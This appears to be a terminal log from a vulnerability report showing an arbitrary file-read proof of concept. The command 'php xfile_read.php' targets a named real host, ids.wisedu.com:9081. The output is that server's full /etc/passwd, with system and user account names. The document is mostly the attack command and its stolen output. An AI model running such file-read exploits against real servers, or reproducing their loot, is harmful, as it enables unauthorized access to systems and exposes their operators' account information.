 E:\Tools And File\hack & php\wqk_武器库\Exp_Poc>php xfile_read.php ids.wisedu.com:9081 /etc/passwd
Url: http://ids.wisedu.com:9081
Path: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
amstar:x:500:500::/home/amstar:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
www.wooyun.org